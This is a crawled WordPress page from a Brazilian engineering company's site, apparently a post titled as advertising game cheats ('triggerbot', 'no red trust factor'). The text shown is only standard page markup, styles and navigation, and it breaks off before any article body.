

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solida.com.br/legit-internal-hacks-triggerbot-no-red-trust-factor-mods/
body_size: 94920
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-BR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Legit Internal Hacks | Triggerbot, No Red Trust Factor, Mods &#8211; Sólida</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sólida &raquo;" href="https://solida.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sólida &raquo;" href="https://solida.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://solida.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolida.com.br%2Flegit-internal-hacks-triggerbot-no-red-trust-factor-mods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://solida.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolida.com.br%2Flegit-internal-hacks-triggerbot-no-red-trust-factor-mods%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://solida.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://solida.com.br/wp-content/themes/twentytwenty/style.css?ver=1.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://solida.com.br/wp-content/themes/twentytwenty/print.css?ver=1.9' media='print' />
<!--n2css--><script src="https://solida.com.br/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.9" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://solida.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://solida.com.br/wp-json/wp/v2/posts/2681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solida.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://solida.com.br/legit-internal-hacks-triggerbot-no-red-trust-factor-mods/" />
<link rel='shortlink' href='https://solida.com.br/?p=2681' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-2681 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-4016">

		<a class="skip-link screen-reader-text" href="#site-content">Pular para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://solida.com.br/">Sólida</a></div><div class="site-description">Engenharia</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-582"><a href="https://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></li>
<li class="page_item page-item-327"><a href="https://solida.com.br/alugueis/">Alugueis</a></li>
